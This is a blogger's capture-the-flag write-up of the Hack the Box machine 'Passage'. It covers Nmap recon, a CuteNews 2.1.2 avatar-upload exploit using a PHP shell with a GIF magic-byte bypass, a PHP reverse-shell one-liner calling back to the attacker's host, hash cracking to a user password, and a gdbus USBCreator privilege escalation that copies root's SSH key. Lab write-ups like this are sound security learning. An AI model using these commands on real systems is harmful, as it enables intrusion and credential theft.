Hack the Box -- Passage

This is a write up of Passage on Hack the Box.
Nmap
As always, we start with our basic Nmap scans. The results are below:
nux@KakaLinpoop:~/Documents/htb/boxes/passage/nmap$ nmap -T4 10.10.10.206 -p 22,80 -sC -oN scriptScans
Starting Nmap 7.91 ( https://nmap.org ) at 2020-10-18 21:20 CDT
Nmap scan report for 10.10.10.206
Host is up (0.070s latency).

PORT   STATE SERVICE
22/tcp open  ssh
| ssh-hostkey:
|   2048 17:eb:9e:23:ea:23:b6:b1:bc:c6:4f:db:98:d3:d4:a1 (RSA)
|   256 71:64:51:50:c3:7f:18:47:03:98:3e:5e:b8:10:19:fc (ECDSA)
|_  256 fd:56:2a:f8:d0:60:a7:f1:a0:a1:47:a4:38:d6:a8:a1 (ED25519)
80/tcp open  http
|_http-title: Passage News
Port 80 – HTTP
Good ol' HTTP. It's just a news feed called "Passage News." The noteworthy bit I see is "Implemented Fail2Ban." According to the post related to that, it seems we probably shouldn't attempt to bruteforce the site. Guess GoBuster is out of the question for now (Unless we find a workaround). Attacking the server will result in a two-minute ban. We also checked for robots.txt. No luck there, either.
Here's the text of the post mentioning Fail2Ban:
Implemented Fail2Ban
18 Jun 2020 By admin 0 Comments
Due to unusally large amounts of traffic, we have implementated Fail2Ban on our website. Let it be known that excessive access to our server will be met with a two minute ban on your IP Address. While we do not wish to lock out our legitimate users, this decision is necessary in order to ensure a safe viewing experience. Please proceed with caution as you browse through our extensive news selection.
We see a few emails in the source code. It may be worth pulling them for later: curl -X GET http://10.10.10.206/ >> stuff.txt
Then we can use cut and sort to pull the names themselves:
cat stuff.txt | egrep "@" | cut -d ":" -f 2 | cut -d "@" -f 1 | sort | uniq > namesHere we are:
kim
nadav
paul
sid
Maybe these will be useful later.
If I want to go further, I can create a separate list for emails:
cat stuff.txt | egrep "@" | cut -d ":" -f 2 | cut -d '"' -f 1 | sort | uniq > emailsThat creates the following list:
kim@example.com
nadav@passage.htb
paul@passage.htb
sid@example.com
I'd wager that the ones that matter are the ones that say "@passage", so we can grep that out and we will have:
nadav@passage.htb
paul@passage.htb
Looking at http://10.10.10.206/index.php?id=2, I also find some other names. All of them except for James (with no last name) appear to be game designers (probably not relevant, but an interesting tidbit of info):
- Sid Meier
- James
- Kim Swift
I will add James to the list of names.
We can also see that the site is powered by something called "Cute News." Searching for that takes me here. We might have to research that a bit.
Looking up some vulnerabilities
We can search around for CuteNews vulnerabilities. Here's an interesting one for CuteNews 2.1.2, and it's RCE. Medium has a post about it here.
That's cool, but we don't know yet if this is the vulnerable version, and we need a valid login to access it. Let's see what we can find.
Login Page
Seems the default login page is /CuteNews. We can also check it out on GitHub if you're curious.
Finding CuteNews was a bit lucky, because I found it on the Medium blog post linked above. Luckily, it also lists the version, which in this case is in fact 2.1.2.

The version number is near the bottom of the screenshot "Powered by CuteNews 2.1.2."
What we have so far
Some possible usernames:
kim
nadav
paul
sid
james
admin
A login page. We also have to be careful not to lock ourselves out.
I tested those names with a few default-type passwords (password, password123, admin, etc.).

Eventually I tried with Burp Intruder, and got nothing. Then, I realized I was over complicating it. There's an option to create a user. On a whim, I tried it.
Amazingly, this worked, and gave me the file upload option I needed. Initially, I used the name Kim, thinking that it would tell me the user already existed. It didn't. It just created the user and gave me access.
Now, I log in with me newly-created user and I see my initial login page:

Now, click on "Personal Options."
We look back the entry on ExploitDB: https://www.exploit-db.com/exploits/48458
We can upload a PHP shell as our "Avatar." I tend to use my favorite, phpbash. If you drop it on the box, it actually won't work. There's a file check. We can usually bypass these sorts of checks with the Magic Byte. So now we simply add: GIF8; to the first line of the file. Now we upload it and click "view image"
We are redirected to:
http://10.10.10.206/CuteNews/uploads/avatar_kim_phpbash.phpNow we have a basic shell. From there, I set up a reverse shell so I can begin the process of upgrading it. I use my super-derpy EZShellz tool to make this easier:
python3 ezshell.py -i 10.10.14.46 -p 4444 -l php

[+] PHP Reverse shell:
 php -r '$sock=fsockopen("10.10.14.46",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
It's automatically added to my clipboard, so I start my listener and paste the output to the terminal of the victim machine. Easy work.
Getting User
Eventually, through extensive enumeration, we find a directory called users:
www-data@passage:/var/www/html/CuteNews/cdata/users$There are a bunch of PHP files in there. We can cat them out and they look something like this:
<?php die('Direct call - access denied'); ?>
YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTY6InBhdWxAcGFzc2FnZS5odGIiO3M6MTA6InBhdWwtY29sZXMiO319<?php die('Direct call - access denied'); ?>
YToxOntzOjI6ImlkIjthOjE6e2k6MTU5ODgyOTgzMztzOjY6ImVncmU1NSI7fX0=<?php die('Direct call - access denied'); ?>

			== Cut down for space ==

YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzMwOTtzOjk6ImtpbS1zd2lmdCI7fX0=
I removed all the instances of that php error message "access denied" to give me only the base64-encoded strings.
Now I decode the strings:
cat b64Text | base64 -d > decodedWe can also use the following one-liner:
cat * | grep -v "denied" | base64 -d > output.txtThis gives us some users and hashes we can try to crack.
There's no really quick way to do this. We just have to grab the hashes and pass them to a hashcracker. I use Crackstation for CTF-type challenges (Never for real engagements).
Eventually, we will find one we can use:
"paul@passage.htb";s:4:"nick";s:10:"Paul Coles";s:4:"pass";s:64:"e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd";That gives us the following password: atlanta1
So now we have: paul:atlanta1
SSH failed, because we need a key, so we will simply run the switch user command:
www-data@passage:/var/www/html/CuteNews/cdata/users$ su paul
Password:
paul@passage:/var/www/html/CuteNews/cdata/users$ id
uid=1001(paul) gid=1001(paul) groups=1001(paul)
Awesome. We are now paul.
Paul has a private key for user nadav stored in his .ssh folder. We can copy that private key over to our box and ssh in as nadav. (use -i to specify the private key) Now we SSH in as nadav.
Next, we have to figure out how to become root.
Root
Enumerating the machine, I eventually came to gdbus. This is another tricky one where I just happened to Google the right thing after hours of searching and a bit of help from a friend who had worked on it a day or two before. I think he said "ride the bus."
There are a few writeups going over privesc with gdbus:
- https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/
- https://book.hacktricks.xyz/linux-unix/privilege-escalation/d-bus-enumeration-and-command-injection-privilege-escalation
Figure 10 on this guide https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/ pretty much sums it up.
I hopped on over to /var/tmp and created a directory called woop just to work out of. Then I ran the following:
gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/.ssh/id_rsa /var/tmp/woop/derp trueAnyway, we are granted a private key with the filename "derp." Now we use that to ssh into the server.
I was feeling lazy, so I just did this while sitting in the directory I'd copied the file from.
nadav@passage:/var/tmp/woop$ ssh root@127.0.0.1 -i derp
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:oRyj2rNWOCrVh9SCgFGamjppmxqJUlGgvI4JSVG75xg.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '127.0.0.1' (ECDSA) to the list of known hosts.
Last login: Mon Aug 31 15:14:22 2020 from 127.0.0.1
root@passage:~#
You can also kinda do it as a one-liner for funsies:
gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/.ssh/id_rsa /var/tmp/woop/derp true && ssh root@127.0.0.1 -i derp -y
()
Last login: Tue Mar  9 19:49:08 2021 from 127.0.0.1
root@passage:~#
A note on this box
So, as always, I'm late. I am kinda lame like that, but this blog is really just a side thing I do for my own learning. That said, there's only a little bit of value in my putting together these writeups. I think I want to put together a couple more posts where I go over the initial foothold and privesc in a little more detail, so I can go over what I actually learned rather than just be like, "Yo. Here's a write up. Peace!"